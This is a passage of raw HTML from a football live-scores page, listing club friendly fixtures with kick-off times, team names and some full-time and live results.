class="l_s_pre l_s_box">1pm</span></div><div class="l_s_cell_two">Bayreuth</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Gebenbach</div></a></div><div class="lSa lSe"><a data-title="237768" title=" vs. " href="/football/friendlies-3/greifswalder-fc-vs-drochtersen-assel_game_237768.html" class="l_s_row_even" id="ls_237768_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">1pm</span></div><div class="l_s_cell_two">Greifswalder FC</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Drochtersen/Assel</div></a></div><div class="lSa lSo"><a data-title="237757" title=" vs. " href="/football/friendlies-3/bw-lohne-vs-atlas-delmenhorst_game_237757.html" class="l_s_row_odd" id="ls_237757_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">1pm</span></div><div class="l_s_cell_two">BW Lohne</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Atlas Delmenhorst</div></a></div><div class="lSa lSe"><a data-title="237760" title=" vs. " href="/football/friendlies-3/schwarz-weiss-bregenz-vs-wacker-innsbruck_game_237760.html" class="l_s_row_even" id="ls_237760_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">1pm</span></div><div class="l_s_cell_two">SW Bregenz</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Wacker Innsbruck</div></a></div><div class="lSa lSo"><a data-title="237752" title=" vs. " href="/football/friendlies-3/stpoint-pauli-ii-vs-eddersheim_game_237752.html" class="l_s_row_odd" id="ls_237752_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">1pm</span></div><div class="l_s_cell_two">St Pauli II</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Eddersheim</div></a></div><div class="lSa lSe"><a data-title="237761" title=" vs. " href="/football/friendlies-3/hamburger-sv-ii-vs-ac-horsens_game_237761.html" class="l_s_row_even" id="ls_237761_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">1pm</span></div><div class="l_s_cell_two">Hamburger SV II</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Horsens</div></a></div><div class="lSa lSo"><a data-title="237754" title=" vs. " href="/football/friendlies-3/buchbach-vs-hallbergmoos-goldach_game_237754.html" class="l_s_row_odd" id="ls_237754_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">1pm</span></div><div class="l_s_cell_two">Buchbach</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Hallbergmoos-Goldach</div></a></div><div class="lSa lSe"><a data-title="237766" title=" vs. " href="/football/friendlies-3/ansbach-vs-atsv-erlangen_game_237766.html" class="l_s_row_even" id="ls_237766_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">1pm</span></div><div class="l_s_cell_two">Ansbach</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">ATSV Erlangen</div></a></div><div class="lSa lSo"><a data-title="237765" title=" vs. " href="/football/friendlies-3/bayern-alzenau-vs-1960-hanau_game_237765.html" class="l_s_row_odd" id="ls_237765_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">1pm</span></div><div class="l_s_cell_two">Bayern Alzenau</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">1960 Hanau</div></a></div><div class="lSa lSe"><a data-title="237755" title=" vs. " href="/football/friendlies-3/jippo-vs-jjk_game_237755.html" class="l_s_row_even" id="ls_237755_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">1pm</span></div><div class="l_s_cell_two">JIPPO</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">JJK</div></a></div><div class="lSa lSo"><a data-title="238615" title=" vs. " href="/football/friendlies-3/asker-vs-hnefoss_game_238615.html" class="l_s_row_odd" id="ls_238615_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">1pm</span></div><div class="l_s_cell_two">Asker</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Hønefoss</div></a></div><div class="lSa lSe"><a data-title="237769" title=" vs. " href="/football/friendlies-3/polonia-bytom-vs-nkp-podhale_game_237769.html" class="l_s_row_even" id="ls_237769_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">1pm</span></div><div class="l_s_cell_two">Polonia Bytom</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">NKP Podhale</div></a></div><div class="lSa lSo"><a data-title="237773" title=" vs. " href="/football/friendlies-3/eik-tnsberg-vs-eidsvold_game_237773.html" class="l_s_row_odd" id="ls_237773_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">1pm</span></div><div class="l_s_cell_two">Eik Tønsberg</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Eidsvold</div></a></div><div class="lSa lSe"><a data-title="237753" title=" vs. " href="/football/friendlies-3/hsc-hannover-vs-wolfenbuttel_game_237753.html" class="l_s_row_even" id="ls_237753_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">1pm</span></div><div class="l_s_cell_two">HSC Hannover</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Wolfenbuttel</div></a></div><div class="lSa lSo"><a data-title="238616" title=" vs. " href="/football/friendlies-3/sloga-doboj-vs-dinamo-batumi_game_238616.html" class="l_s_row_odd" id="ls_238616_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">1pm</span></div><div class="l_s_cell_two">Sloga Doboj</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Dinamo Batumi</div></a></div><div class="lSa lSe"><a data-title="237763" title=" vs. " href="/football/friendlies-3/hankofen-hailing-vs-_game_237763.html" class="l_s_row_even" id="ls_237763_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">1pm</span></div><div class="l_s_cell_two">Hankofen-Hailing</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Landshut</div></a></div><div class="lSa lSo"><a data-title="237762" title=" vs. " href="/football/friendlies-3/augsburg-ii-vs-pipinsried_game_237762.html" class="l_s_row_odd" id="ls_237762_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">1pm</span></div><div class="l_s_cell_two">Augsburg II</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Pipinsried</div></a></div><div class="lSa lSe"><a data-title="237756" title=" vs. " href="/football/friendlies-3/dynamo-schwerin-vs-eintracht-norderstedt_game_237756.html" class="l_s_row_even" id="ls_237756_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">1pm</span></div><div class="l_s_cell_two">Dynamo Schwerin</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Norderstedt</div></a></div><div class="lSa lSo"><a data-title="237775" title=" vs. " href="/football/friendlies-3/hummetroth-vs-kickers-offenbach_game_237775.html" class="l_s_row_odd" id="ls_237775_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">1pm</span></div><div class="l_s_cell_two">Hummetroth</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Kickers Offenbach</div></a></div><div class="lSa lSe"><a data-title="237795" title=" vs. " href="/football/friendlies-3/bohemians-vs-shelbourne_game_237795.html" class="l_s_row_even" id="ls_237795_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">2pm</span></div><div class="l_s_cell_two">Bohemians</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Shelbourne</div></a></div><div class="lSa lSo"><a data-title="238619" title=" vs. " href="/football/friendlies-3/shamrock-rovers-vs-treaty-united_game_238619.html" class="l_s_row_odd" id="ls_238619_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">2pm</span></div><div class="l_s_cell_two">Shamrock</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Treaty United</div></a></div><div class="lSa lSe"><a data-title="237792" title=" vs. " href="/football/friendlies-3/rapid-vienna-vs-mura_game_237792.html" class="l_s_row_even" id="ls_237792_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">2pm</span></div><div class="l_s_cell_two">Rapid Vienna</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">NS Mura</div></a></div><div class="lSa lSo"><a data-title="237791" title=" vs. " href="/football/friendlies-3/sogndal-vs-sandviken_game_237791.html" class="l_s_row_odd" id="ls_237791_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">2pm</span></div><div class="l_s_cell_two">Sogndal</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Sandviken</div></a></div><div class="lSa lSe"><a data-title="237790" title=" vs. " href="/football/friendlies-3/ifk-norrkoping-vs-brommapojkarna_game_237790.html" class="l_s_row_even" id="ls_237790_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">2pm</span></div><div class="l_s_cell_two">Norrkoping</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Brommapojkarna</div></a></div><div class="lSa lSo"><a data-title="237793" title=" vs. " href="/football/friendlies-3/sligo-rovers-vs-galway-united_game_237793.html" class="l_s_row_odd" id="ls_237793_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">2pm</span></div><div class="l_s_cell_two">Sligo</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Galway United</div></a></div><div class="lSa lSe"><a data-title="237796" title=" vs. " href="/football/friendlies-3/wormatia-worms-vs-barockstadt-fulda-lehnerz_game_237796.html" class="l_s_row_even" id="ls_237796_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">2pm</span></div><div class="l_s_cell_two">Worms</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Barockstadt Fulda-Lehnerz</div></a></div><div class="lSa lSo"><a data-title="237789" title=" vs. " href="/football/friendlies-3/hannover-96-ii-vs-carl-zeiss-jena_game_237789.html" class="l_s_row_odd" id="ls_237789_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">2pm</span></div><div class="l_s_cell_two">Hannover 96 II</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Carl Zeiss</div></a></div><div class="lSa lSe"><a data-title="237797" title=" vs. " href="/football/friendlies-3/gefle-vs-sundsvall_game_237797.html" class="l_s_row_even" id="ls_237797_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">2pm</span></div><div class="l_s_cell_two">Gefle</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Sundsvall</div></a></div><div class="lSa lSo"><a data-title="237794" title=" vs. " href="/football/friendlies-3/harju-jalgpallikool-vs-tartu-welco_game_237794.html" class="l_s_row_odd" id="ls_237794_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">2pm</span></div><div class="l_s_cell_two">Harju Jalgpallikool</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Tartu Welco</div></a></div><div class="lSa lSe"><a data-title="237804" title=" vs. " href="/football/friendlies-3/wurzburger-kickers-vs-wattenscheid-09_game_237804.html" class="l_s_row_even" id="ls_237804_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box"> </span></div><div class="l_s_cell_two">Wurzburger</div><div class="l_s_cell_three bold">P-P</div><div class="l_s_cell_four">Wattenscheid 09</div></a></div><div class="lSa lSo"><a data-title="238423" title=" vs. " href="/football/friendlies-3/balingen-vs-normannia-gmund_game_238423.html" class="l_s_row_odd" id="ls_238423_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">2.30pm</span></div><div class="l_s_cell_two">Balingen</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Normannia Gmund</div></a></div><div class="lSa lSe"><a data-title="237803" title=" vs. " href="/football/friendlies-3/victoria-rosport-vs-schott-mainz_game_237803.html" class="l_s_row_even" id="ls_237803_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">2.30pm</span></div><div class="l_s_cell_two">Victoria Rosport</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Schott Mainz</div></a></div><div class="lSa lSo"><a data-title="237901" title=" vs. " href="/football/friendlies-3/sporting-kansas-city-vs-chicago-fire_game_237901.html" class="l_s_row_odd" id="ls_237901_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Kansas</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Chicago Fire</div></a></div><div class="lSa lSe"><a data-title="237899" title=" vs. " href="/football/friendlies-3/fk-haugesund-vs-vard_game_237899.html" class="l_s_row_even" id="ls_237899_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Haugesund</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Vard</div></a></div><div class="lSa lSo"><a data-title="237898" title=" vs. " href="/football/friendlies-3/mainz-05-ii-vs-emmelshausen_game_237898.html" class="l_s_row_odd" id="ls_237898_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Mainz 05 II</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Emmelshausen</div></a></div><div class="lSa lSe"><a data-title="237900" title=" vs. " href="/football/friendlies-3/jps-vs-pk-35_game_237900.html" class="l_s_row_even" id="ls_237900_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">JäPS</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">PK-35</div></a></div><div class="lSa lSo"><a data-title="237991" title=" vs. " href="/football/friendlies-3/orenburg-vs-borac-banja-luka_game_237991.html" class="l_s_row_odd" id="ls_237991_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">4pm</span></div><div class="l_s_cell_two">Orenburg</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Borac Banja Luka</div></a></div><div class="lSa lSe"><a data-title="237911" title=" vs. " href="/football/friendlies-3/trans-vs-nmme-united_game_237911.html" class="l_s_row_even" id="ls_237911_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">4pm</span></div><div class="l_s_cell_two">Trans</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Nõmme United</div></a></div><div class="lSa lSo"><a data-title="238424" title=" vs. " href="/football/friendlies-3/koper-vs-radnik-bijeljina_game_238424.html" class="l_s_row_odd" id="ls_238424_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">4pm</span></div><div class="l_s_cell_two">Koper</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Radnik Bijeljina</div></a></div><div class="lSa lSe"><a data-title="238425" title=" vs. " href="/football/friendlies-3/honka-vs-kapa_game_238425.html" class="l_s_row_even" id="ls_238425_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">4.15pm</span></div><div class="l_s_cell_two">Honka</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">KaPa</div></a></div><div class="lSa lSo"><a data-title="238426" title=" vs. " href="/football/friendlies-3/transinvest-vilnius-vs-fc-daugavpils_game_238426.html" class="l_s_row_odd" id="ls_238426_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">4.30pm</span></div><div class="l_s_cell_two">TransINVEST Vilnius</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">FC Daugavpils</div></a></div><div class="lSa lSe"><a data-title="237916" title=" vs. " href="/football/friendlies-3/moss-vs-kjelss_game_237916.html" class="l_s_row_even" id="ls_237916_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">4.30pm</span></div><div class="l_s_cell_two">Moss</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Kjelsås</div></a></div><div class="lSa lSo"><a data-title="237921" title=" vs. " href="/football/friendlies-3/orlando-city-vs-lexington_game_237921.html" class="l_s_row_odd" id="ls_237921_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">5pm</span></div><div class="l_s_cell_two">Orlando City</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Lexington</div></a></div><div class="lSa lSe"><a data-title="237933" title=" vs. " href="/football/friendlies-3/viimsi-vs-kuressaare_game_237933.html" class="l_s_row_even" id="ls_237933_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">5.30pm</span></div><div class="l_s_cell_two">Viimsi</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Kuressaare</div></a></div><div class="lSa lSo"><a data-title="237939" title=" vs. " href="/football/friendlies-3/fk-zalgiris-vs-wigry-suwaki_game_237939.html" class="l_s_row_odd" id="ls_237939_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">6pm</span></div><div class="l_s_cell_two">Zalgiris</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Wigry Suwałki</div></a></div><div class="lSa lSe"><a data-title="237955" title=" vs. " href="/football/friendlies-3/always-ready-vs-real-garcilaso_game_237955.html" class="l_s_row_even" id="ls_237955_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">9pm</span></div><div class="l_s_cell_two">Always Ready</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Garcilaso</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-2_4572"><div class="dTL"><a href="/football/friendlies-4/fixtures.html"><strong>Club Friendlies</strong></a></div><span class="right dTR"><a href="/football/friendlies-4/fixtures.html">&gt; Fixtures</a></span></div><div class="l_s_table" id="live_scores_22cl_table-2_4572"><div class="lSa lSe"><a data-title="238577" title=" vs. " href="/football/friendlies-4/benesov-vs-tborsko-ii_game_238577.html" class="l_s_row_even" id="ls_238577_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">9am</span></div><div class="l_s_cell_two">Benesov</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Táborsko II</div></a></div><div class="lSa lSo"><a data-title="238579" title=" vs. " href="/football/friendlies-4/tempo-praha-vs-sokol-hostoun_game_238579.html" class="l_s_row_odd" id="ls_238579_1"><div class="l_s_cell_one"><span class="l_s_ft l_s_box">FT</span></div><div class="l_s_cell_two"><strong>Tempo Praha</strong></div><div class="l_s_cell_three bold">3-1</div><div class="l_s_cell_four">Sokol Hostoun</div></a></div><div class="lSa lSe"><a data-title="238575" title=" vs. " href="/football/friendlies-4/neratovice-bykovice-vs-loko-vltavn_game_238575.html" class="l_s_row_even" id="ls_238575_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">9am</span></div><div class="l_s_cell_two">Neratovice-Byškovice</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Loko Vltavín</div></a></div><div class="lSa lSo"><a data-title="238576" title=" vs. " href="/football/friendlies-4/petn-plze-vs-slovan-velvary_game_238576.html" class="l_s_row_odd" id="ls_238576_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">9am</span></div><div class="l_s_cell_two">Petřín Plzeň</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Slovan Velvary</div></a></div><div class="lSa lSe"><a data-title="238578" title=" vs. " href="/football/friendlies-4/karvina-ii-vs-valask-mezi_game_238578.html" class="l_s_row_even" id="ls_238578_1"><div class="l_s_cell_one"><span class="l_s_ft l_s_box">FT</span></div><div class="l_s_cell_two"><strong>Karvina II</strong></div><div class="l_s_cell_three bold">7-2</div><div class="l_s_cell_four">Valašské Meziříčí</div></a></div><div class="lSa lSo"><a data-title="238574" title=" vs. " href="/football/friendlies-4/koln-vs-vysoke-myto_game_238574.html" class="l_s_row_odd" id="ls_238574_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">9am</span></div><div class="l_s_cell_two">Kolín</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Vysoke Myto</div></a></div><div class="lSa lSe"><a data-title="238581" title=" vs. " href="/football/friendlies-4/bilovec-vs-polanka-nad-odrou_game_238581.html" class="l_s_row_even" id="ls_238581_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">9am</span></div><div class="l_s_cell_two">Bilovec</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Polanka nad Odrou</div></a></div><div class="lSa lSo"><a data-title="238580" title=" vs. " href="/football/friendlies-4/pardubice-ii-vs-bohemians-1905-ii_game_238580.html" class="l_s_row_odd" id="ls_238580_1"><div class="l_s_cell_one"><span class="l_s_ft l_s_box">FT</span></div><div class="l_s_cell_two">Pardubice II</div><div class="l_s_cell_three bold">1-2</div><div class="l_s_cell_four"><strong>Bohemians 1905 II</strong></div></a></div><div class="lSa lSe"><a data-title="238588" title=" vs. " href="/football/friendlies-4/zrinjski-mostar-vs-ofk-vrac_game_238588.html" class="l_s_row_even" id="ls_238588_1"><div class="l_s_cell_one"><span class="l_s_ft l_s_box">FT</span></div><div class="l_s_cell_two"><strong>Zrinjski Mostar</strong></div><div class="l_s_cell_three bold">4-0</div><div class="l_s_cell_four">OFK Vršac</div></a></div><div class="lSa lSo"><a data-title="238585" title=" vs. " href="/football/friendlies-4/zaglebie-sosnowiec-vs-podbeskidzie_game_238585.html" class="l_s_row_odd" id="ls_238585_1"><div class="l_s_cell_one"><span class="l_s_ft l_s_box">FT</span></div><div class="l_s_cell_two">Zaglebie Sosnowiec</div><div class="l_s_cell_three bold">3-3</div><div class="l_s_cell_four">Podbeskidzie</div></a></div><div class="lSa lSe"><a data-title="238598" title=" vs. " href="/football/friendlies-4/sleza-wroclaw-vs-warta-sieradz_game_238598.html" class="l_s_row_even" id="ls_238598_1"><div class="l_s_cell_one"><span class="l_s_ft l_s_box">FT</span></div><div class="l_s_cell_two"><strong>Sleza Wroclaw</strong></div><div class="l_s_cell_three bold">4-1</div><div class="l_s_cell_four">Warta Sieradz</div></a></div><div class="lSa lSo"><a data-title="238596" title=" vs. " href="/football/friendlies-4/pohronie-vs-podkonice_game_238596.html" class="l_s_row_odd" id="ls_238596_1"><div class="l_s_cell_one"><span class="l_s_ft l_s_box">FT</span></div><div class="l_s_cell_two"><strong>Pohronie</strong></div><div class="l_s_cell_three bold">8-3</div><div class="l_s_cell_four">Podkonice</div></a></div><div class="lSa lSe"><a data-title="238584" title=" vs. " href="/football/friendlies-4/wislanie-jaskowice-vs-naprzd-jdrzejw_game_238584.html" class="l_s_row_even" id="ls_238584_1"><div class="l_s_cell_one"><span class="l_s_ft l_s_box">FT</span></div><div class="l_s_cell_two"><strong>Wislanie Jaskowice</strong></div><div class="l_s_cell_three bold">3-1</div><div class="l_s_cell_four">Naprzód Jędrzejów</div></a></div><div class="lSa lSo"><a data-title="238582" title=" vs. " href="/football/friendlies-4/puchov-vs-vtkovice_game_238582.html" class="l_s_row_odd" id="ls_238582_1"><div class="l_s_cell_one"><span class="l_s_ft l_s_box">FT</span></div><div class="l_s_cell_two">Puchov</div><div class="l_s_cell_three bold">0-0</div><div class="l_s_cell_four">Vítkovice</div></a></div><div class="lSa lSe"><a data-title="238591" title=" vs. " href="/football/friendlies-4/admira-ii-vs-union-mauer_game_238591.html" class="l_s_row_even" id="ls_238591_1"><div class="l_s_cell_one"><span class="l_s_ft l_s_box">FT</span></div><div class="l_s_cell_two">Admira II</div><div class="l_s_cell_three bold">2-2</div><div class="l_s_cell_four">Union Mauer</div></a></div><div class="lSa lSo"><a data-title="238594" title=" vs. " href="/football/friendlies-4/havlickuv-brod-vs-vrchovina_game_238594.html" class="l_s_row_odd" id="ls_238594_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">10am</span></div><div class="l_s_cell_two">Havlickuv Brod</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Vrchovina</div></a></div><div class="lSa lSe"><a data-title="238612" title=" vs. " href="/football/friendlies-4/posusje-vs-sesvete_game_238612.html" class="l_s_row_even" id="ls_238612_1"><div class="l_s_cell_one"><span class="l_s_ft l_s_box">FT</span></div><div class="l_s_cell_two"><strong>Posusje</strong></div><div class="l_s_cell_three bold">2-1</div><div class="l_s_cell_four">Sesvete</div></a></div><div class="lSa lSo"><a data-title="238592" title=" vs. " href="/football/friendlies-4/slovan-bratislava-ii-vs-sigma-olomouc-ii_game_238592.html" class="l_s_row_odd" id="ls_238592_1"><div class="l_s_cell_one"><span class="l_s_ft l_s_box">FT</span></div><div class="l_s_cell_two">Slovan Bratislava II</div><div class="l_s_cell_three bold">0-0</div><div class="l_s_cell_four">Sigma Olomouc II</div></a></div><div class="lSa lSe"><a data-title="238595" title=" vs. " href="/football/friendlies-4/breitenrain-vs-prishtina-bern_game_238595.html" class="l_s_row_even" id="ls_238595_1"><div class="l_s_cell_one"><span class="l_s_ft l_s_box">FT</span></div><div class="l_s_cell_two"><strong>Breitenrain</strong></div><div class="l_s_cell_three bold">3-0</div><div class="l_s_cell_four">Prishtina Bern</div></a></div><div class="lSa lSo"><a data-title="238586" title=" vs. " href="/football/friendlies-4/mlada-boleslav-ii-vs-pbram-ii_game_238586.html" class="l_s_row_odd" id="ls_238586_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">10am</span></div><div class="l_s_cell_two">Mlada Boleslav II</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Příbram II</div></a></div><div class="lSa lSe"><a data-title="238587" title=" vs. " href="/football/friendlies-4/arsenal-esk-lpa-vs-pepee_game_238587.html" class="l_s_row_even" id="ls_238587_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box"> </span></div><div class="l_s_cell_two">Arsenal Česká Lípa</div><div class="l_s_cell_three bold">P-P</div><div class="l_s_cell_four">Přepeře</div></a></div><div class="lSa lSo"><a data-title="238593" title=" vs. " href="/football/friendlies-4/dubrava-zagreb-vs-krizevci_game_238593.html" class="l_s_row_odd" id="ls_238593_1"><div class="l_s_cell_one"><span class="l_s_ft l_s_box">FT</span></div><div class="l_s_cell_two"><strong>Dubrava Zagreb</strong></div><div class="l_s_cell_three bold">4-2</div><div class="l_s_cell_four">Krizevci</div></a></div><div class="lSa lSe"><a data-title="238583" title=" vs. " href="/football/friendlies-4/bjelovar-vs-koprivnica_game_238583.html" class="l_s_row_even" id="ls_238583_1"><div class="l_s_cell_one"><span class="l_s_ft l_s_box">FT</span></div><div class="l_s_cell_two"><strong>Bjelovar</strong></div><div class="l_s_cell_three bold">2-0</div><div class="l_s_cell_four">Koprivnica</div></a></div><div class="lSa lSo"><a data-title="238604" title=" vs. " href="/football/friendlies-4/sutjeska-niksic-vs-arsenal-tivat_game_238604.html" class="l_s_row_odd" id="ls_238604_1"><div class="l_s_cell_one"><span class="l_s_live l_s_box">LIVE</span></div><div class="l_s_cell_two"><strong>Sutjeska Niksic</strong></div><div class="l_s_cell_three bold">3-0</div><div class="l_s_cell_four">Arsenal Tivat</div></a></div><div class="lSa lSe"><a data-title="238599" title=" vs. " href="/football/friendlies-4/favoritner-ac-vs-st-margarethen_game_238599.html" class="l_s_row_even" id="ls_238599_1"><div class="l_s_cell_one"><span class="l_s_live l_s_box">LIVE</span></div><div class="l_s_cell_two"><strong>Favoritner AC</strong></div><div class="l_s_cell_three bold">3-1</div><div class="l_s_cell_four">St. Margarethen</div></a></div><div class="lSa lSo"><a data-title="238590" title=" vs. " href="/football/friendlies-4/kozarmisleny-vs-sc-sopron_game_238590.html" class="l_s_row_odd" id="ls_238590_1"><div class="l_s_cell_one"><span class="l_s_live l_s_box">LIVE</span></div><div class="l_s_cell_two">Kozarmisleny</div><div class="l_s_cell_three bold">0-0</div><div class="l_s_cell_four">SC Sopron</div></a></div><div class="lSa lSe"><a data-title="238600" title=" vs. " href="/football/friendlies-4/olimpia-grudziadz-vs-warta-poznan_game_238600.html" class="l_s_row_even" id="ls_238600_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">11am</span></div><div class="l_s_cell_two">Olimpia Grudziadz</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Warta Poznan</div></a></div><div class="lSa lSo"><a data-title="238589" title=" vs. " href="/football/friendlies-4/yantra-1919-vs-spartak-pleven_game_238589.html" class="l_s_row_odd" id="ls_238589_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">12pm</span></div><div class="l_s_cell_two">Yantra 1919</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Spartak Pleven</div></a></div><div class="lSa lSe"><a data-title="238605" title=" vs. " href="/football/friendlies-4/zln-ii-vs-ruzomberok-ii_game_238605.html" class="l_s_row_even" id="ls_238605_1"><div class="l_s_cell_one"><span class="l_s_live l_s_box">LIVE</span></div><div class="l_s_cell_two">Zlín II</div><div class="l_s_cell_three bold">0-0</div><div class="l_s_cell_four">Ruzomberok II</div></a></div><div class="lSa lSo"><a data-title="238602" title=" vs. " href="/football/friendlies-4/hranice-vs-sternberk_game_238602.html" class="l_s_row_odd" id="ls_238602_1"><div class="l_s_cell_one"><span class="l_s_live l_s_box">LIVE</span></div><div class="l_s_cell_two"><strong>Hranice</strong></div><div class="l_s_cell_three bold">1-0</div><div class="l_s_cell_four">Sternberk</div></a></div><div class="lSa lSe"><a data-title="238603" title=" vs. " href="/football/friendlies-4/belasitsa-vs-cska-sofia-ii_game_238603.html" class="l_s_row_even" id="ls_238603_1"><div class="l_s_cell_one"><span class="l_s_live l_s_box">LIVE</span></div><div class="l_s_cell_two">Belasitsa</div><div class="l_s_cell_three bold">0-0</div><div class="l_s_cell_four">CSKA Sofia II</div></a></div><div class="lSa lSo"><a data-title="238613" title=" vs. " href="/football/friendlies-4/biel-bienne-vs-delmont_game_238613.html" class="l_s_row_odd" id="ls_238613_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">1pm</span></div><div class="l_s_cell_two">Biel-Bienne</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Delémont</div></a></div><div class="lSa lSe"><a data-title="238610" title=" vs. " href="/football/friendlies-4/ilirija-vs-beltinci_game_238610.html" class="l_s_row_even" id="ls_238610_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">1pm</span></div><div class="l_s_cell_two">Ilirija</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Beltinci</div></a></div><div class="lSa lSo"><a data-title="238614" title=" vs. " 